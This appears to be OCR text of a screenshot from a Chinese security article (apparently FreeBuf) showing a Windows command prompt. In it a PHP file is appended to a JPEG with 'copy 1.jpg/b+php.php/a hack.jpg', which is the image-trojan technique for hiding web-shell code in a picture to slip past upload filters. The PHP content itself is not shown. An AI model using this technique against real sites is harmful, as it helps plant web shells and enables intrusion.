 管理员: C:\windows\system32\cmd.exe
C:\Users\Administrator\Desktop>copy 1.jpg/b+php.php/a hack.jpg
1.jpg
php.php
已复制         1 个文件。
C:\Users\Administrator\Desktop>_
FREEBUF